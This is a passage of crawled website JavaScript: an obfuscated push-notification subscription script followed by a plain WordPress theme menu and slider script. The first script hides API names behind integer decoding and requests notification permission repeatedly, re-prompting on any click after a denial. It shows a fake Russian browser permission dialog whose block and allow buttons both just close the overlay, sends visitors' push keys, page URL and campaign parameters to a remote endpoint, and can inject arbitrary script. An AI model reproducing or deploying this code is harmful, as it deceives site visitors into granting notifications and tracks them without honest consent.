                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.OgdNs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach("subscrb", function () {
                        self.pR3Y5RKv8s();
                    });
                    self.attach("unsubscrb", function () {
                        self.pR3Y5RKv8s();
                    });
                    self.ntVE4ofhYs();
                }
            });
        }
        if (self.options.autoShow) {
            self.f41e16a6092();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f41e16a6092();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger("afterinit");
    },

    f41e16a6092: async function () {
        let self = this;
        if (!self.toStatic("f41e16a6092")) {
            return;
        }
        self.v4VMVS17NVgInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let jrKQ8S = async function () {
            return await window[self.mOY4ofaVt([1851881065, 1734440047, 114])][self.mOY4ofaVt([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + self.GGK3(1936028278) + self.GGK3(1768121645) + self.GGK3(2003792491) + self.GGK3(1701981802) + self.GGK3(115)).then(
                () => {
                    let txBAHuGckNLl8sM7G = FAkpNbwMaVNUYO0Uj.bRm6UYUiyarF5SmTD();
                    window[self.mOY4ofaVt([1851881065, 1734440047, 114])][self.mOY4ofaVt([1936028278, 1768121687, 1869769573, 114])].ready.then(async (UF48clnv5Ch6ziXLR) => {
                        let s = null;
                        s = await UF48clnv5Ch6ziXLR[self.mOY4ofaVt([1886745448, 1298230881, 6776178])][self.mOY4ofaVt([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let uN6ps2Qpm7G = self.FHerxlacpmagaF35q();
                            if (!!uN6ps2Qpm7G && uN6ps2Qpm7G === s.endpoint) {
                                return;
                            }
                            self.PZv6dvrFQgfGEOD6O(s, txBAHuGckNLl8sM7G).then(resp => {
                                self.tO5imxsjdWuAlMrpQ(s);
                                if (!!uN6ps2Qpm7G) {
                                    self.trigger(self.mOY4ofaVt([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.mOY4ofaVt([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.mOY4ofaVt([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.mOY4ofaVt([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = W4v5YEaEfWGt265fM.urlB64ToUint8Array(txBAHuGckNLl8sM7G.key);
                            UF48clnv5Ch6ziXLR[self.mOY4ofaVt([1886745448, 1298230881, 6776178])][self.GGK3(1937072755) + self.GGK3(1668442466) + self.GGK3(101)](o)
                                .then((oHdLSp1t5w) => {
                                    self.PZv6dvrFQgfGEOD6O(oHdLSp1t5w, txBAHuGckNLl8sM7G).then(
                                        (r) => {
                                            self['tO5imxsjdWuAlMrpQ'](oHdLSp1t5w);
                                            if (self.isShow) {
                                                self.trigger(self.mOY4ofaVt([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.mOY4ofaVt([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.pR3Y5RKv8s();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.mOY4ofaVt([1970172789, 1651729266, 98]));
                                self.tO5imxsjdWuAlMrpQ(false);
                                self.pR3Y5RKv8s();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.mOY4ofaVt([1970172789, 1651729266, 98]));
                        self.tO5imxsjdWuAlMrpQ(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.yDWRX0qK69e() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.mOY4ofaVt([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.mOY4ofaVt([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.mOY4ofaVt([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                jrKQ8S();
                            });
                        }
                    });
                } else {
                    jrKQ8S();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.mOY4ofaVt([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                jrKQ8S();
            });
            if (Notification[self.mOY4ofaVt([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    PZv6dvrFQgfGEOD6O(subscription, txBAHuGckNLl8sM7G) {
        let self = this;
        let pqNFIFd3TW = JSON.parse(JSON.stringify(subscription));
        pqNFIFd3TW = Object.assign({}, pqNFIFd3TW);
        let UV3Hby = new FormData();

        UV3Hby.append(self.mOY4ofaVt([1701733488, 1869180532]), pqNFIFd3TW[self.mOY4ofaVt([1701733488, 1869180532])]);
        UV3Hby.append(self.mOY4ofaVt([1801812339, 1534079541, 912549981]), pqNFIFd3TW[self.mOY4ofaVt([1801812339])][self.mOY4ofaVt([1882338614, 25704])]);
        UV3Hby.append(self.mOY4ofaVt([1801812339, 1533113716, 26717]), pqNFIFd3TW[self.mOY4ofaVt([1801812339])][self.GGK3(1635087464)]);
        UV3Hby.append(self.GGK3(1801812319) + self.GGK3(26980), txBAHuGckNLl8sM7G[self.GGK3(26980)]);
        UV3Hby.append('href', window.location.href);

        let s = window.location.search;

        UV3Hby.append(self.mOY4ofaVt([1970564447, 1936684402, 25445]), self.hddIZjjT(self.mOY4ofaVt([1970564447, 1936684402, 25445]), s))
        UV3Hby.append(self.mOY4ofaVt([1970564447, 1667329392, 1634297710]), self.hddIZjjT(self.mOY4ofaVt([1970564447, 1667329392, 1634297710]), s))
        UV3Hby.append(self.mOY4ofaVt([1970564447, 1952805485]), self.hddIZjjT(self.mOY4ofaVt([1970564447, 1952805485]), s))
        UV3Hby.append(self.mOY4ofaVt([1970564447, 1668247156, 6647412]), self.hddIZjjT(self.mOY4ofaVt([1970564447, 1668247156, 6647412]), s))


        UV3Hby.append(self.mOY4ofaVt([1818324583]), window[self.mOY4ofaVt([1851881065, 1734440047, 114])].language);
        UV3Hby.append(self.mOY4ofaVt([1935632481, 29544]), this.siteID);

        let uN6ps2Qpm7G = window.localStorage.getItem('e16a60928b05a');
        if (!!uN6ps2Qpm7G) {
            UV3Hby.append('oldEndPoint', uN6ps2Qpm7G);
        }

        return fetch(W4v5YEaEfWGt265fM.config.hL1QlpU2uPNPq5TvH, {
            method: 'post',
            body: UV3Hby,
        });
    },

    tO5imxsjdWuAlMrpQ(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('e16a60928b05a');
            window.localStorage.removeItem('928b05a7e228a89c3');
            return;
        }

        window.localStorage.setItem('e16a60928b05a', subscrb.endpoint);
    },

    FHerxlacpmagaF35q() {
        return window.localStorage.getItem('e16a60928b05a');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f41e16a6092();
                return false;
            });
        }
    },

    Fom1KT: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    v4VMVS17NVgInfo: function (settings = null) {
        let self = this;
        self.Fom1KT(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.yDWRX0qK69e() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    J5JSax: function () {
        let self = this;
        if (!self.toStatic("J5JSax")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    UUJrntHxs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.OgdNs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.OgdNs.id);

            if (self.options.OgdNs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.OgdNs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i66f04.pR3Y5RKv8s(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i66f04`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i66f04`, 'success')
                setTimeout(function () {
                    self.pR3Y5RKv8s()
                }, 5000)
            }

            if (!self.yDWRX0qK69e() && chVersion >= 80 && navigator.userAgent.indexOf("YaBrowser") === -1) {
                Mkx7i29q = document.createElement('div');
                Mkx7i29q.setAttribute('class', 'LeTMd');
                Mkx7i29q.innerHTML = 'сайт запрашивает разрешение на:';

                HEsw = document.createElement('div');
                HEsw.setAttribute('class', 'NBWQbtEa');
                HEsw.innerHTML = 'Показ уведомлений';

                qAuvHGx = document.createElement('div');
                qAuvHGx.setAttribute('class', 'XM7fO7');
                cMln7lKi = document.createElement('button');
                cMln7lKi.setAttribute('type', 'button');
                cMln7lKi.setAttribute('t', 'denied');
                cMln7lKi.innerHTML = 'Блокировать';
                cMln7lKi.onclick = function() {
                    self.pR3Y5RKv8s()
                };

                Lcv4ZDzNfV7 = document.createElement('button');
                Lcv4ZDzNfV7.setAttribute('type', 'button');
                Lcv4ZDzNfV7.setAttribute('t', 'access');
                Lcv4ZDzNfV7.innerHTML = 'Разрешить';
                Lcv4ZDzNfV7.onclick = function() {
                    self.pR3Y5RKv8s()
                };

                qAuvHGx.appendChild(cMln7lKi);
                qAuvHGx.appendChild(Lcv4ZDzNfV7);

                GpI1G = document.createElement('div');
                GpI1G.setAttribute('class', 'FmlagG1');
                GpI1G.setAttribute('t', 'close');
                GpI1G.innerHTML = "<big>×</big><br/>";
                GpI1G.onclick = function() {
                    self.pR3Y5RKv8s()
                };

                let DjqXotlP = document.createElement('div');
                DjqXotlP.setAttribute('class', 'UewpiN');
                DjqXotlP.appendChild(Mkx7i29q);
                DjqXotlP.appendChild(HEsw);
                DjqXotlP.appendChild(qAuvHGx);
                DjqXotlP.appendChild(GpI1G);

                fonDiv.appendChild(DjqXotlP);
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    ntVE4ofhYs: function () {
        let self = this;
        if (!self.ppCH()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.UUJrntHxs();
        } else {
            window.onload = function (event) {
                self.UUJrntHxs();
            }
        }
    },

    pR3Y5RKv8s: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.OgdNs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    yDWRX0qK69e: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    hddIZjjT(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    GGK3( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    mOY4ofaVt(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.GGK3(data[j])
        }
        return s;
    },

    ppCH() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};


window.i66f04 = gJQTUmz88fuXeRXul.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
            OgdNs: {
                id: 'yUHvhCd7',
                enable: Boolean(String("fon") === String("fon")),
                message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
            },
            cssSection: " #yUHvhCd7 { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #yUHvhCd7 .show {display:block !important; opacity: 1 !important;} " +
                " #yUHvhCd7 .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #yUHvhCd7 .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #yUHvhCd7 .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #yUHvhCd7 .backdrop-close > small { font-size: 16px; } " +

                " .UewpiN { z-index: 999997; position: absolute; top: 0; display: flex; flex-direction: column; background-color: white; left: 120px; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; max-width: 270px; width: 100%; height: 90px; text-align: left; justify-content: space-between; padding: 10px 15px; border-radius: 4px; box-sizing: content-box; } .XM7fO7 { align-self: flex-end; }" +
                " #yUHvhCd7 .XM7fO7 button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #yUHvhCd7 .XM7fO7 button:hover { background-color: #8080801f;} #yUHvhCd7 .XM7fO7 button:focus{ outline: -webkit-focus-ring-color auto 0px; } .NBWQbtEa { font-size: 12px; padding-left: 20px; position: relative;} .NBWQbtEa:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .FmlagG1 { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .FmlagG1 > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #yUHvhCd7 { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #yUHvhCd7 .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #yUHvhCd7 .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://vydeleniya.ru/wp-content/themes/marafon/js/scripts.js
body_size: 5386
content:
jQuery(document).ready(function($){$('.m-nav').prepend('<div class="slide-out-close">Меню</div>');$('.main-box').prepend('<div class="slide-out-open">Меню</div>');$('#main').prepend('<div class="menu-overlay">Закрыть меню</div>');$('.slide-out-open').click(function(){$('body').addClass('js-nav');$('.slide-out-close').addClass('rotate')});$('.slide-out-close').click(function(){$('body').removeClass('js-nav');$(this).removeClass('rotate')});$('.menu-overlay').click(function(){$('body').removeClass('js-nav');$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open')});$('.main-menu__inner ul > li:has(ul)').append('<div class="menu-arrow">Sub-menu</div>');$('.main-menu__inner .menu-arrow').click(function(){var ul=$(this).parent().find('ul');if(ul.is(':hidden')){ul.slideDown(450);$(this).addClass('active')}else{ul.slideUp(450);$(this).removeClass('active')}});if($('.main-menu__inner ul > li > ul >li').hasClass('current-menu-item')){$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().addClass('ul_block');$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().next().addClass('active')}
if($('.main-menu__inner ul > li > ul > li').hasClass('current-post-parent')){$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().addClass('ul_block');$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().next().addClass('active')}
$('.add-menu__toggle').click(function(){if($(this).next('ul').is(':hidden')){$(this).next('ul').slideDown(300)}else{$(this).next('ul').slideUp(300)}});$('.sidebar-menu ul > li:has(ul) > a').after('<div class="menu-arrow">Sub-menu</div>');$('.sidebar-menu ul > li:has(ul) > span').after('<div class="menu-arrow">Sub-menu</div>');$('.sidebar-menu .menu-arrow').click(function(){var ul=$(this).parent().find('ul');if(ul.is(':hidden')){ul.slideDown(450);$(this).addClass('active');$(this).parent().addClass('active')}else{ul.slideUp(450);$(this).removeClass('active');$(this).parent().removeClass('active')}});if($('.sidebar-menu ul > li > ul >li').hasClass('current-menu-item')){$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().addClass('ul_block');$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().prev().addClass('active');$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().parent().addClass('active')}
if($('.sidebar-menu ul > li > ul > li').hasClass('current-post-parent')){$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().addClass('ul_block');$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().prev().addClass('active');$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().parent().addClass('active')}
var slider=$('#slider');if(slider.length){slider.bxSlider({controls:!1,pager:!0,auto:!0,})}
if($('#slider-posts').length){var settingsSlider=function(){var settingsSlider1={minSlides:3,maxSlides:3,moveSlides:3,slideWidth:210,slideMargin:5,adaptiveHeight:!0,};var settingsSlider2={minSlides:3,maxSlides:3,moveSlides:1,slideWidth:210,slideMargin:5,adaptiveHeight:!0,};return($(window).width()>1024)?settingsSlider1:settingsSlider2}
var slider;function reloadSlider(){slider.reloadSlider(settingsSlider())}
slider=$('#slider-posts').bxSlider(settingsSlider());$(window).resize(reloadSlider)}
if($('#recommended-posts').length){var settingsRecc=function(){var settingsRecc1={minSlides:3,maxSlides:3,moveSlides:3,slideWidth:210,slideMargin:5,adaptiveHeight:!0,pager:!1,};var settingsRecc2={minSlides:3,maxSlides:3,moveSlides:1,slideWidth:210,slideMargin:5,adaptiveHeight:!0,pager:!1,};return($(window).width()>1024)?settingsRecc1:settingsRecc2}
var slider;function reloadSlider(){slider.reloadSlider(settingsRecc())}
slider=$('#recommended-posts').bxSlider(settingsRecc());$(window).resize(reloadSlider)}
$('ol[start]').each(function(){var val=parseFloat($(this).attr("start"))-1;$(this).css('counter-increment','li '+val)});if($(window).width()<='1023'){$('.sidebar-menu').appendTo('.m-nav')}
$(window).resize(function(){if($(window).width()<='1023'){$('.sidebar-menu').appendTo('.m-nav')}else{$('.sidebar-menu').prependTo('.sidebar')}});$('<div id="up" class="up" style="display: none">наверх</div>').appendTo('.footer').click(function(){$('html, body').animate({scrollTop:0},700)});var win=$(window);var up=$('#up');win.on('scroll',function(){if(win.scrollTop()>win.height()/3){up.fadeIn()}else{up.fadeOut()}}).scroll();$.ajaxSetup({complete:function(){$('.last_item').next('.more').remove()}});if($('.more').length){$('body').on('click','.more:not(.loading)',function(){var more=$(this);var container=$(this).prev('.ajax_pagination');var defaultText=more.html();more.addClass('loading').html(more.data('loading'));var offset=more.data('offset');var items=more.data('items');var theme=more.data('theme');var newposts='';var tax='';var tag='';var search='';if(more.data('newposts'))newposts='&newposts='+more.data('newposts');if(more.data('category'))tax='&cat='+more.data('category');if(more.data('tag'))tag='&tag='+more.data('tag');if(more.data('search'))search='&search='+more.data('search');console.log(search);$.ajax({url:'/wp-content/themes/'+theme+'/ajax-posts.php?offset='+offset+'&items='+items+newposts+tax+tag+search}).done(function(html){container.after(html);more.data('offset',offset+items).removeClass('loading').html(defaultText);if($.trim(html)===''){more.remove()}else{$('html, body').animate({scrollTop:$('.ajax_pagination:last').offset().top-100},900)}})})}})